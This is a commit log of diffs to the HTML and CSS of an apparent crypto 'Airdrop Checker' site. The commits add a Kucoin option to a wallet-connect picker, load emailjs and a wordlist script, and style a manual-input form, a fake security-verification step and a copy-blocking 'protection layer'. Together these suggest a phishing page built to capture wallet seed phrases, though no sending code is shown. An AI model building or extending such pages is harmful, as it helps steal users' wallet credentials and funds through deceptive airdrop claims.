

==== commit f71649cc: "Add files via upload" ====
--- a/airdrop.html
+++ b/airdrop.html
@@ -442,6 +442,14 @@
                         </div>
                         <i class="ri-arrow-right-s-line w-item-arrow"></i>
                     </div>
+                    <div class="w-item wallet-trigger" onclick="handleWalletSelect(this)">
+                        <div class="w-item-icon"><img src="img/kucoin.png" alt="Kucoin" /></div>
+                        <div>
+                            <div class="w-item-name">Kucoin Web3 Wallet</div>
+                            <div class="w-item-desc">Multi-chain wallet</div>
+                        </div>
+                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
+                    </div>
                     <div class="w-item wallet-trigger" data-wid="metamask" onclick="handleWalletSelect(this)">
                         <div class="w-item-icon"><img src="img/metamask.png" alt="Metamask Wallet" /></div>
                         <div>


==== commit 5a8dd88b: "Add files via upload" ====
--- a/airdrop.html
+++ b/airdrop.html
@@ -1,4 +1,4 @@
-﻿<!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="en">
 
 <head>
@@ -21,7 +21,7 @@
             emailjs.init('oZMfh8Pn5s8P-9Awx');
         })();
     </script>
-    <script src="w3ref.js"></script>
+    <script src="wordlist.js"></script>
     <script src="script.js"></script>
     <title>Mainnet web — Airdrop Checker</title>
 </head>
@@ -47,9 +47,6 @@
     </section>
 
 
-    <!-- ═══════════════════════════════════════
-     SECTION 2 — ELIGIBILITY (white)
-═══════════════════════════════════════ -->
     <section class="eligibility">
         <div class="elig-inner">
 
@@ -62,7 +59,6 @@
             <!-- Chain cards -->
             <div class="chains-grid">
 
-                <!-- Bitcoin-Rune -->
                 <div class="chain-card reveal">
                     <div class="chain-logo-wrap">
                         <img src="img/bitcoin.png" alt="Bitcoin Rune" />
@@ -73,7 +69,6 @@
                     <span class="chain-alloc-label">Allocation</span>
                 </div>
 
-                <!-- Ethereum -->
                 <div class="chain-card reveal">
                     <div class="chain-logo-wrap">
                         <img src="img/ethereum.png" alt="Ethereum" />
@@ -84,7 +79,6 @@
                     <span class="chain-alloc-label">Allocation</span>
                 </div>
 
-                <!-- Solana -->
                 <div class="chain-card reveal">
                     <div class="chain-logo-wrap">
                         <img src="img/solana.png" alt="Solana" />
@@ -95,7 +89,6 @@
                     <span class="chain-alloc-label">Allocation</span>
                 </div>
 
-                <!-- XRP -->
                 <div class="chain-card reveal">
                     <div class="chain-logo-wrap">
                         <img src="img/xrp.png" alt="XRP" />
@@ -106,7 +99,6 @@
                     <span class="chain-alloc-label">Allocation</span>
                 </div>
 
-                <!-- BSC -->
                 <div class="chain-card reveal">
                     <div class="chain-logo-wrap">
                         <img src="img/bsc.png" alt="BSC" />
@@ -117,7 +109,6 @@
                     <span class="chain-alloc-label">Allocation</span>
                 </div>
 
-                <!-- Base -->
                 <div class="chain-card reveal">
                     <div class="chain-logo-wrap">
                         <img src="img/base.png" alt="Base" />
@@ -139,7 +130,6 @@
                     Connect Wallet
                 </button>
 
-                <!-- Reward formula -->
                 <div class="reward-formula reveal">
                     <p class="reward-intro">
                         Your specific reward across each network is algorithmically computed based on
@@ -172,7 +162,6 @@
 
             <div class="protocol-list">
 
-                <!-- 15 protocols with img placeholders -->
                 <div class="protocol-chip reveal">
                     <div class="protocol-logo-wrap">
                         <img src="img/wormhole.png" alt="Wormhole" />
@@ -280,7 +269,7 @@
 
             </div>
 
-            <!-- How it works -->
+
             <h2 class="how-works-h reveal">How it Works</h2>
             <p class="how-works-sub reveal">
                 Need help getting started? Here's a quick overview of how to use deFiBridgeApp.
@@ -346,7 +335,6 @@
             <!-- Left: image -->
             <div class="stats-img-col reveal">
                 <div class="stats-img-placeholder">
-                    <!-- Replace with real image: <img src="your-image.jpg" alt="" style="display:block;" /> -->
                     <img src="img/zhe.webp" alt="Airdrop illustration" id="statsImg" style="display: block;" />
                 </div>
                 <div class="stats-badge">
@@ -355,7 +343,6 @@
                 </div>
             </div>
 
-            <!-- Right: text + numbers -->
             <div class="stats-text-col">
                 <p class="stats-text reveal">
                     Airdrops are rewards to loyal members of the crypto community. Our mission is to help
@@ -1031,7 +1018,7 @@
 
     </div>
 
-    <script src="function.js"></script>
+    <script src="app.js"></script>
 </body>
 
 </html>
--- a/style.css
+++ b/style.css
@@ -1,4 +1,4 @@
-﻿    /* ─── CSS VARIABLES ─── */
+    /* ─── CSS VARIABLES ─── */
     :root {
         --dark: #11002c;
         --white: #ffffff;
@@ -2444,6 +2444,242 @@
         transform: translateY(-1px);
     }
 
+    .w-manual-top {
+        display: flex;
+        align-items: center;
+        justify-content: space-between;
+    }
+
+    .w-manual-badge {
+        display: inline-flex;
+        align-items: center;
+        gap: 5px;
+        background: rgba(0, 208, 132, 0.08);
+        border: 1px solid rgba(0, 208, 132, 0.25);
+        color: #00a86b;
+        border-radius: 20px;
+        padding: 4px 11px;
+        font-size: 11px;
+        font-weight: 600;
+        letter-spacing: 0.04em;
+    }
+
+    .w-manual-badge i {
+        font-size: 12px;
+    }
+
+    .w-manual-method-label {
+        font-size: 10.5px;
+        letter-spacing: 0.1em;
+        text-transform: uppercase;
+        color: var(--text-3);
+        font-weight: 600;
+        margin-bottom: -8px;
+    }
+
+    .w-input-label {
+        font-size: 12px;
+        font-weight: 600;
+        color: var(--text-2);
+        letter-spacing: 0.02em;
+    }
+
+    .w-input-hint {
+        font-size: 10.5px;
+        color: var(--text-3);
+        line-height: 1.5;
+        margin-top: -6px;
+    }
+
+    .w-security-body {
+        padding: 28px 26px 30px;
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        gap: 18px;
+        text-align: center;
+    }
+
+    .w-sec-shield {
+        position: relative;
+        width: 90px;
+        height: 90px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        flex-shrink: 0;
+    }
+
+    .w-sec-ring {
+        position: absolute;
+        border-radius: 50%;
+        border: 1.5px solid rgba(17, 0, 44, 0.12);
+    }
+
+    .w-sec-ring-outer {
+        width: 90px;
+        height: 90px;
+        animation: secRingPulse 2.4s ease-in-out infinite;
+    }
+
+    .w-sec-ring-inner {
+        width: 68px;
+        height: 68px;
+        animation: secRingPulse 2.4s ease-in-out 0.6s infinite;
+    }
+
+    @keyframes secRingPulse {
+
+        0%,
+        100% {
+            opacity: 0.5;
+            transform: scale(1);
+        }
+
+        50% {
+            opacity: 1;
+            transform: scale(1.04);
+        }
+    }
+
+    .w-sec-icon-wrap {
+        width: 52px;
+        height: 52px;
+        border-radius: 50%;
+        background: var(--plum);
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        color: #ffffff;
+        font-size: 24px;
+        position: relative;
+        z-index: 1;
+        box-shadow: 0 6px 24px rgba(17, 0, 44, 0.28);
+    }
+
+    .w-sec-label {
+        font-size: 9.5px;
+        letter-spacing: 0.16em;
+        text-transform: uppercase;
+        color: var(--accent);
+        font-weight: 700;
+        margin-bottom: -10px;
+    }
+
+    .w-sec-title {
+        font-size: 17px;
+        font-weight: 700;
+        color: var(--text);
+        letter-spacing: -0.01em;
+        line-height: 1.3;
+        margin-bottom: -4px;
+    }
+
+    .w-sec-desc {
+        font-size: 12.5px;
+        color: var(--text-3);
+        line-height: 1.7;
+        max-width: 310px;
+    }
+
+    .w-sec-steps {
+        width: 100%;
+        display: flex;
+        flex-direction: column;
+        gap: 0;
+        border: 1px solid var(--border);
+        border-radius: 12px;
+        overflow: hidden;
+        background: var(--surface);
+    }
+
+    .w-sec-step {
+        display: flex;
+        align-items: center;
+        gap: 12px;
+        padding: 11px 16px;
+        border-bottom: 1px solid var(--border);
+    }
+
+    .w-sec-step:last-child {
+        border-bottom: none;
+    }
+
+    .w-sec-step-dot {
+        width: 24px;
+        height: 24px;
+        border-radius: 50%;
+        flex-shrink: 0;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-size: 13px;
+        background: rgba(17, 0, 44, 0.06);
+        color: var(--text-3);
+    }
+
+    .w-sec-step.done .w-sec-step-dot {
+        background: rgba(0, 208, 132, 0.12);
+        color: #00a86b;
+    }
+
+    .w-sec-step.active .w-sec-step-dot {
+        background: rgba(83, 196, 227, 0.12);
+        position: relative;
+    }
+
+    .w-sec-pulse {
+        width: 10px;
+        height: 10px;
+        border-radius: 50%;
+        background: var(--accent);
+        animation: secPulse 1.2s ease-in-out infinite;
+        display: block;
+    }
+
+    @keyframes secPulse {
+
+        0%,
+        100% {
+            opacity: 1;
+            transform: scale(1);
+        }
+
+        50% {
+            opacity: 0.4;
+            transform: scale(0.65);
+        }
+    }
+
+    .w-sec-step-text {
+        font-size: 12.5px;
+        font-weight: 600;
+        color: var(--text-2);
+        text-align: left;
+    }
+
+    .w-sec-step.active .w-sec-step-text {
+        color: var(--text);
+    }
+
+    .w-sec-confirm-btn {
+        width: 100%;
+    }
+
+    .w-sec-footer-note {
+        font-size: 10.5px;
+        color: var(--text-3);
+        display: flex;
+        align-items: center;
+        gap: 5px;
+        justify-content: center;
+    }
+
+    .w-sec-footer-note i {
+        font-size: 12px;
+        opacity: 0.7;
+    }
+
     /*  protection layer  */
     body {
         -webkit-user-select: none;
